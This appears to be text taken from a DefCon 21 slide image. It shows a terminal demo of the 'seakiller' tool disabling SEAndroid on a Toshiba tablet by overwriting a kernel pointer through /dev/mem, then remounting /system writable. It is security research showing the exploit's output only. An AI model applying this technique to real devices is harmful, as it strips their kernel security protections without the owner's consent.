 pau@maco: ~/DefCon21/DEMOS/exploit-toshiba
shell@android:/data/local/tmp # ./seakiller
[] Toshiba tablet SEAndroid/sealime disable
[] (c) 2013 Pau Oliva Fora, based on POC by Dan Rosenberg
[] Resolving kernel symbols
[+] Resolved unix_ioctl to 0xc049232c
[+] Resolved unix_seqpacket_ops to 0xc0584ad4
[+] Resolved reset_security_ops to 0xc01e4dfc
[] opening /dev/mem
[] mmaping /dev/mem....
[+] changing unix_ioctl symbol to reset_security_ops address
[+] triggering the overwritten pointer
[+] restoring unix_ioctl symbol pointer
[] SEAndroid should be disabled now!
shell@android:/data/local/tmp # mount -o remount,rw /system
shell@android:/data/local/tmp # ls -l /proc/seandroid/
-r--r--r-- root     root            0 2000-01-20 05:28 priv
-r--r--r-- root     root            0 2000-01-20 05:28 sec_setting
-rw-rw-rw- root     root            0 2000-01-20 05:28 userlsm
shell@android:/data/local/tmp #
defcon
21